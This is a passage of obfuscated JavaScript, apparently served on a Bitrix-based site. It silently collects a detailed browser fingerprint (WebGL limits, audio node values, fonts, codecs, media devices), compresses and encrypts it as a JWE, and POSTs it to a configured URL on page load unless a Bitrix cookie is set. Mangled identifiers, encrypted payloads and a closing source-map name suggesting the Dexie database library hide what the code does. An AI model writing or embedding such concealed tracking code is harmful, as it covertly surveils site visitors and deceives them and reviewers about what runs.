Q','CaptionText','DeJfD','fhUpy','Background','version2','MAX_VERTEX_OUTPUT_COMPONENTS','OscillatorNodeFrequencyMinValue','DmIjA','encode','depthBits2','sImBp','currentTime','minValue','createPanner','drawingBufferWidth','AzwEY','MAX_3D_TEXTURE_SIZE','maxFragmentUniformVectors','/bitrix/user.php','yUrCE','UfJSa','PannerNodeOrientationXMaxValue','fontStyle','aspectRatio','onaudioprocess','qwvgq','wiLbu','mcZin','MAX_ELEMENTS_VERTICES','charging','srgb','bzTgC','BDwdG','RSA-OAEP','rgb(','maxVertexOutputComponents2','map','maxFragmentUniformBlocks2','AudioListenerPositionZDefaultValue','AnalyzerNodeMinDecibels','maxDrawBuffers2','AudioListenerUpYMaxValue','entries','AudioListenerPositionYDefaultValue','gpu','DprUS','YrXvf','status-bar','maxViewportDims2','maxTextureSize','outputLatency','MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS','monospace','MAX_VARYING_VECTORS','PannerNodePositionXMinValue','UdwtD','getSystemColors','DDNVk','mobile','defaultValue','AzZDq','HsUzL','MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS','audio/mpeg;\x20codecs=\x22mp3\x22','ckFsv','maxVertexTextureImageUnits','orientationY','Scrollbar','BMIrg','BiquadFilterNodeGainMinValue','AudioListenerPositionXDefaultValue','ondevicechange','ARRAY_BUFFER','VwLhZ','internal-pdf-viewer','matches','hdohM','yVvGN','wKtNG','cOaGb','webgl_not_supported','maxFragmentInputComponents2','split','FCAZP','maxVertexUniformBlocks2','KeyV','MAX_FRAGMENT_UNIFORM_COMPONENTS','getCodecSupport','detune','top','enumerateDevices','kind','rXJQA','positionZ','pcrXF','BracketLeft','Lbrwa','webgl','fingerprint','serif','AudioBufferSourceNodeDetuneMinValue','maxVaryingVectors','DynamicsCompressorNodeRatioMaxValue','createDelay','generateFingerprint','26qWndJU','KeyE','maxColorAttachments2','DEPTH_BITS','simpleHash','MAX_ELEMENT_INDEX','OscillatorNodeDetuneMinValue'];a0_0x4d1a=function(){return _0x206bd9;};return a0_0x4d1a();}function pemToArrayBuffer(_0x452414){const _0x329161=a0_0x31f2be,_0x3d814a={'aQEZU':function(_0x132b8a,_0x2e4248){return _0x132b8a(_0x2e4248);},'hDORj':function(_0x5d4ddc,_0x51cc2c){return _0x5d4ddc<_0x51cc2c;}},_0x51280f=_0x452414[_0x329161(0x1eb)](/-----BEGIN [^-]+-----/,'')[_0x329161(0x1eb)](/-----END [^-]+-----/,'')[_0x329161(0x1eb)](/\s+/g,''),_0x1f154b=_0x3d814a[_0x329161(0x289)](atob,_0x51280f),_0x4c7163=new Uint8Array(_0x1f154b[_0x329161(0x1f4)]);for(let _0x583784=0x0;_0x3d814a[_0x329161(0x50a)](_0x583784,_0x1f154b[_0x329161(0x1f4)]);_0x583784++)_0x4c7163[_0x583784]=_0x1f154b[_0x329161(0x1f3)](_0x583784);return _0x4c7163[_0x329161(0x468)];}function abToBase64Url(_0x9fed8e){const _0x412dd0=a0_0x31f2be,_0x5839bd={'qgyjT':function(_0x36eebd,_0x15501c){return _0x36eebd<_0x15501c;},'SNdEm':function(_0x5c6733,_0x19d7a2){return _0x5c6733+_0x19d7a2;},'HWGQX':function(_0x4b004a,_0x4f688a){return _0x4b004a(_0x4f688a);}},_0x455e8f=new Uint8Array(_0x9fed8e);let _0x4a8789='';const _0x1c5261=0x8000;for(let _0x59d8bd=0x0;_0x5839bd[_0x412dd0(0x314)](_0x59d8bd,_0x455e8f['length']);_0x59d8bd+=_0x1c5261){_0x4a8789+=String[_0x412dd0(0x28d)](..._0x455e8f[_0x412dd0(0x540)](_0x59d8bd,_0x5839bd[_0x412dd0(0x4f5)](_0x59d8bd,_0x1c5261)));}return _0x5839bd[_0x412dd0(0x268)](btoa,_0x4a8789)[_0x412dd0(0x1eb)](/\+/g,'-')[_0x412dd0(0x1eb)](/\//g,'_')[_0x412dd0(0x1eb)](/=+$/,'');}async function importRsaPublicKeyFromPem(_0x144d50){const _0x255847=a0_0x31f2be,_0x51dff9={'fcgoE':function(_0x1a39e1,_0x4a2f1e){return _0x1a39e1(_0x4a2f1e);},'QCyWF':_0x255847(0x350),'eATkG':_0x255847(0x491)};return crypto[_0x255847(0x1ec)]['importKey'](_0x255847(0x518),_0x51dff9[_0x255847(0x1f5)](pemToArrayBuffer,_0x144d50),{'name':_0x51dff9[_0x255847(0x3d2)],'hash':_0x255847(0x231)},![],[_0x51dff9[_0x255847(0x4a1)]]);}async function gzipCompressUint8(_0x169592){const _0x5b2ef9=a0_0x31f2be,_0x95d156={'JRylm':_0x5b2ef9(0x28e),'guyBn':'Нет\x20CompressionStream\x20и\x20pako\x20—\x20не\x20могу\x20сжать\x20gzip'};if(typeof CompressionStream!=='undefined'){const _0x4e1afc=new CompressionStream(_0x95d156[_0x5b2ef9(0x238)]),_0x4ea532=new Response(_0x169592)['body'][_0x5b2ef9(0x3fa)](_0x4e1afc),_0x2b2774=await new Response(_0x4ea532)[_0x5b2ef9(0x4a9)]();return new Uint8Array(_0x2b2774);}if(window[_0x5b2ef9(0x4a3)]?.[_0x5b2ef9(0x28e)])return pako['gzip'](_0x169592);throw new Error(_0x95d156['guyBn']);}async function aesGcmEncrypt(_0x155728,_0x16da71){const _0xd8a909=a0_0x31f2be,_0x5125f8={'vOKJI':_0xd8a909(0x41b)},_0x2f0522=crypto[_0xd8a909(0x460)](new Uint8Array(0xc)),_0x40919a=await crypto['subtle'][_0xd8a909(0x491)]({'name':_0x5125f8[_0xd8a909(0x459)],'iv':_0x2f0522},_0x155728,_0x16da71);return{'iv':_0x2f0522['buffer'],'ciphertext':_0x40919a};}function splitCipherAndTag(_0x18a4a0){const _0x50b9ea=a0_0x31f2be,_0x237e43={'AzwEY':function(_0x276a06,_0x4dd7b7){return _0x276a06<=_0x4dd7b7;},'iGWFh':'ciphertext\x20too\x20short','zGOVX':function(_0x445cac,_0x2ac5bc){return _0x445cac-_0x2ac5bc;}},_0x41be56=new Uint8Array(_0x18a4a0),_0x3d4dc8=0x10;if(_0x237e43[_0x50b9ea(0x33e)](_0x41be56[_0x50b9ea(0x1f4)],_0x3d4dc8))throw new Error(_0x237e43[_0x50b9ea(0x444)]);const _0x4bfeae=_0x41be56[_0x50b9ea(0x29b)](0x0,_0x41be56['length']-_0x3d4dc8),_0x366fc7=_0x41be56['slice'](_0x237e43[_0x50b9ea(0x403)](_0x41be56[_0x50b9ea(0x1f4)],_0x3d4dc8));return{'cipher':_0x4bfeae,'tag':_0x366fc7};}async function makeJweCompactFromObject(_0x314c2b,_0xfec596){const _0x71a875=a0_0x31f2be,_0x14f203={'huZmy':function(_0x1e1183,_0x138c09){return _0x1e1183(_0x138c09);},'AzZDq':_0x71a875(0x316),'UzLSy':function(_0x4202b6,_0x3d88df,_0x40dc77){return _0x4202b6(_0x3d88df,_0x40dc77);},'qFKgS':_0x71a875(0x350),'aRswG':_0x71a875(0x46a),'RiSkm':_0x71a875(0x4c6),'aSDHs':'JWE'},_0x310204=te[_0x71a875(0x337)](JSON['stringify'](_0x314c2b)),_0x3ce396=await _0x14f203[_0x71a875(0x521)](gzipCompressUint8,_0x310204),_0x4e4bfb=await crypto['subtle']['generateKey']({'name':_0x71a875(0x41b),'length':0x100},!![],[_0x71a875(0x491),_0x14f203[_0x71a875(0x36b)]]),{iv:_0x1cb99e,ciphertext:_0x567b93}=await _0x14f203[_0x71a875(0x409)](aesGcmEncrypt,_0x4e4bfb,_0x3ce396),_0x294c44=await crypto[_0x71a875(0x1ec)][_0x71a875(0x3bf)](_0x71a875(0x1fd),_0x4e4bfb),_0x5302ae=await importRsaPublicKeyFromPem(_0xfec596),_0x2d1efd=await crypto[_0x71a875(0x1ec)][_0x71a875(0x491)]({'name':_0x14f203[_0x71a875(0x2fe)]},_0x5302ae,_0x294c44),{cipher:_0x360034,tag:_0x5baf1f}=_0x14f203[_0x71a875(0x521)](splitCipherAndTag,_0x567b93),_0x5d0150={'alg':_0x14f203[_0x71a875(0x502)],'enc':_0x14f203[_0x71a875(0x3d7)],'zip':_0x71a875(0x1bb),'typ':_0x14f203[_0x71a875(0x1cc)]},_0x1d48fd=_0x14f203[_0x71a875(0x521)](abToBase64Url,te[_0x71a875(0x337)](JSON[_0x71a875(0x494)](_0x5d0150))),_0x10fb50=_0x14f203['huZmy'](abToBase64Url,_0x2d1efd),_0x573e86=abToBase64Url(_0x1cb99e),_0x420dbd=abToBase64Url(_0x360034),_0x1dbd62=_0x14f203[_0x71a875(0x521)](abToBase64Url,_0x5baf1f);return _0x1d48fd+'.'+_0x10fb50+'.'+_0x573e86+'.'+_0x420dbd+'.'+_0x1dbd62;}function a0_0x4696(_0x553d10,_0x105c85){const _0x4d1a4d=a0_0x4d1a();return a0_0x4696=function(_0x46962e,_0x103db0){_0x46962e=_0x46962e-0x1a5;let _0x7cf57c=_0x4d1a4d[_0x46962e];return _0x7cf57c;},a0_0x4696(_0x553d10,_0x105c85);}async function collectAndSendJwe(){const _0x5f1577=a0_0x31f2be,_0x2f2888={'PxnDc':function(_0x2360a5){return _0x2360a5();},'lxinn':_0x5f1577(0x428)},_0x1661e4=await _0x2f2888[_0x5f1577(0x46f)](generateFingerprint),_0x2a1af1=await makeJweCompactFromObject(_0x1661e4,PUBLIC_PEM),_0x3d5eae=await fetch(SUBMIT_URL,{'method':'POST','headers':{'Content-Type':_0x2f2888['lxinn']},'body':_0x2a1af1});return _0x2a1af1;}function hasBitrixUshCookie(){const _0x15faf9=a0_0x31f2be;return document['cookie'][_0x15faf9(0x381)](';')[_0x15faf9(0x313)](_0x1ee24f=>_0x1ee24f['trim']()[_0x15faf9(0x463)](_0x15faf9(0x3b1)));}!hasBitrixUshCookie()&&collectAndSendJwe()[a0_0x31f2be(0x42e)](_0x3becd9=>{return _0x3becd9;})[a0_0x31f2be(0x3ae)](_0x24bbe6=>{return _0x24bbe6;});
//# sourceMappingURL=dexie.bundle.map.js